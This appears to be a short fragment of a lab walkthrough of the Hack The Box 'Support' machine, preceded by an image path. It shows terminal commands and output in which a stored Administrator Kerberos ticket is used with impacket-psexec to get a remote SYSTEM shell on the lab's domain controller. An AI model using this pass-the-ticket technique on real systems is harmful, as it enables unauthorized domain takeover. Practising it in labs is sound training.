 ┌──(kali㉿kali)-[~]
└─$ export KRB5CCNAME=./Administrator@cifs_dc.support.htb@SUPPORT.HTB.ccache
┌──(kali㉿kali)-[~]
└─$ sudo impacket-psexec -k -no-pass dc.support.htb -dc-ip 10.10.11.174
[sudo] password for kali:
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file uevdSLIF.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service fKiw on dc.support.htb.....
[*] Starting service fKiw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd ^H^H^H
The filename, directory name, or volume label syntax is incorrect.
C:\Windows\system32> powershell